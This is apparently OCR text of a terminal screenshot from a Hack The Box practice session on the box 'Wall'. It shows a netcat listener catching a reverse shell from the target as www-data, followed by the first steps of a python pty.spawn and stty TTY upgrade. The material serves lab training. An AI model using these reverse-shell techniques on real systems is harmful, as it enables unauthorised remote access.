 Activities Applications Places Terminal Nov 29 15:46 1
root@htb: ~/htb/boxes/wall
root@htb:~/htb/boxes/wall# nc -lvnp 9001
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.14.3.
Ncat: Connection from 10.10.14.3:55468.
root@htb:~/htb/boxes/wall# exit
exit
exit
root@htb:~/htb/boxes/wall# nc -lvnp 9001
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.157.
Ncat: Connection from 10.10.10.157:46414.
bash: cannot set terminal process group (982): Inappropriate ioctl for device
bash: no job control in this shell
www-data@Wall:/usr/local/centreon/www$ python -c 'import pty;pty.spawn("/bin/bash")'
</www$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@Wall:/usr/local/centreon/www$ ^Z
[1]+  Stopped                 nc -lvnp 9001
root@htb:~/htb/boxes/wall# stty
[HTB-0] 0:openvpn- 1:bash*Z "htb" 15:46 29-Nov-19